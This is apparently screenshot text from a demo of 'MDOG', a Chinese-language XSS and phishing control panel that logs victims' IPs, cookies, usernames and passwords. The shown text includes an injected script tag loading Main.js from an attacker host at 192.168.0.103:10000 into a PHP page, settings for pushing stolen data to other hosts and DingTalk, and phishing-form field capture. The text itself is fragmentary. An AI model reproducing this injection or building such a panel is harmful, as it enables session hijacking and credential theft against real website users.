 MDOG @By Maptnh. From S-H4CK13
IP 主机类型 来源地址 Cookie 网络类型 时间 行为 用户名 密码
1 11 46 Win10 http://... user=Adminis... other 2023/10/29 ... None None None
推送目标 状态
<script src="http://192.168.0.103:10000/Main.js"></script>
刷新payload
本地IP: 192.168.0.103
本地端口: 10000
运行 停止
重定向 URL
将数据推送到其他主机 http://xxxx.com/PUSH
钉钉推送 Token
Secret
端口映射 http://<IP>:<Port>
页面钓鱼 钓鱼页面文件: /fs.html 选择文件
Button 标签ID: BT
User 标签ID: UA
Password 标签ID: PA
远程桌面连接
index.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<h1>@By Maptnh S-H4CK13</h1>
<script src="http://192.168.0.103:10000/Main.js"></script>
<?php setcookie('user','Administrator',time()+10*60,'/');?>
第 2 行，第 59 列 100% Windows (CRLF) UTF-8
192.168.0.105/
隐私浏览
192.168.0.105
@By Maptnh S-H4CK13
控制面板
Firefox
P
phpstudy_...
Admin
TIA
Administr...
ADV
PLC
SIM
S7-PLCSIM
Advance...
D
designer....
- 快捷方式...
K13